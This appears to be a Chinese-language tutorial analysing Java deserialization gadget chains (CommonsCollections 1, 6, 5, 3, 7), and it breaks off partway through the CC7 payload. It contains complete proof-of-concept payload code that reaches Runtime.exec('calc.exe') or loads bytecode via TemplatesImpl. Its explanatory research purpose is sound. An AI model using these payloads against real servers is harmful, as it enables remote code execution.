
最后附上 ysoserial 中的利用链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
|
CommonsCollections6
cc6 解决的是 cc1 在高版本 jdk 上无法利用的问题
1
2
3
4
5
6
7
8
9
10
11
12
|
Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
|
本质是通过 HashMap readObject 时的 key.hashCode() 跳转到 TiedMapEntry, 它的 hashCode 方法最终会调用到 LazyMap.get()
看一下 TiedMapEntry 的定义


当 map 设置为 LazyMap 的时候, 通过 hashCode() -> getValue() -> this.map.get(this.key) 来触发 transformer
payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
package com.example.CommonsCollections6;
import com.example.Reflection;
import com.example.Serialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections6 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey"); // 传入 outerMap 和一个任意的 key
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
innerMap.remove("keykey"); // 因为 HashMap put 时也会调用 key.hashCode(), 所以需要将原来的 keykey 删除 (keykey 通过 LazyMap 懒加载进入 innerMap)
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.test(expMap);
}
}
|
CommonsCollections5
cc5 将 cc6 的入口点 HashMap 替换成了 BadAttributeValueExpException
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
Gadget chain:
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
|
BadAttributeValueExpException 的 readObject 方法

其中的 val 在构造方法中传入

从之前的图也可以看到 TiedMapEntry 的 toString 也会调用到 getValue, 进而触发 LazyMap 回调
因为构造方法中传入的 val 会自动调用 toString, 所以需要用到反射来赋值
payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
package com.example.CommonsCollections5;
import com.example.Reflection;
import com.example.Serialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections5 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Reflection.setFieldValue(val, "val", tme); // 通过反射更改 val
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.test(val);
}
}
|
CommonsCollections3
cc3 相比于前面的 cc 链有两个特性, 第一是它引入了 TemplatesImpl 来执行任意 java 字节码, 第二是它将 InvokerTransformer 换成了 InstantiateTransformer, 并通过 TrAXFilter 来引发 TemplatesImpl 链
前面讲过 InstantiateTransformer 可以实例化某个类, 这里实例化的是 TrAXFilter

它的构造方法会调用 templates.newTransformer(), 正好能与 TemplatesImpl 链串起来
TemplatesImpl 在之前讲 ClassLoader 的时候分析过, 这里就不写了
payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
package com.example.CommonsCollections3;
import com.example.Evil;
import com.example.Reflection;
import com.example.Serialization;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections3 {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesImpl = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
Reflection.setFieldValue(templatesImpl, "_name", "Hello");
Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templatesImpl})
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
outerMap.remove("keykey");
Reflection.setFieldValue(transformerChain, "iTransformers", transformers);
Serialization.test(expMap);
}
}
|
CommonsCollections7
cc7 利用的是 hash 碰撞来触发 Hashtable 的 equals 方法, 进而调用 LazyMap get
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
Payload method chain:
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get
org.apache.commons.collections.functors.ChainedTransformer.transform
org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec
|
关注 Hashtable 的 readObject

循环获取 key 和 value 之后会调用 reconstitutionPut 来放入 hashtable

这里调试的是第二次循环, 先计算 key hashCode, 然后得到 index 索引, 通过 index 来检测 hashtable 中是否已经存在对应的元素
如果存在的话会比对两者的 hash 是否相同, 然后调用 key (也就是 LazyMap) 的 equals 方法

LazyMap 继承自 AbstractMapDecorator, AbstractMapDecorator 的 equals 调用的是 HashMap 的 equals, 而 HashMap 没有重写 equals 方法, 所以会跳转到它的父类 AbstractMap 的 equals 方法
之后先判断传入的 o (另一个 LazyMap) 是否为 map 本身, 然后判断 map 大小是否相等, 最后代码执行到如图所示的地方, 调用 m.get(key) 来触发 transform 链
需要注意第二次循环时必须得先让 e.hash == hash, 否则根据短路运算的特性无法执行后面的 e.key.equals(key)
LazyMap 的 hashCode 调用链与 equals 一样, 最终会来到 AbstractMap 的 hashCode

cc7 的 hash 碰撞来源于 String.hashCode() 的缺陷, 这里不展开讲了, 简单来说就是下面的表达式为 true
构造的思路就是将 yy zZ 分别放入两个 LazyMap, 然后将这两个 LazyMap 作为 key 放入 Hashtable
payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
package com.example.CommonsCollections7;
import com.example.Reflection;
import com.example.Serialization;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CommonsCollections7 {
public static void main(String[] args) throws Exception{
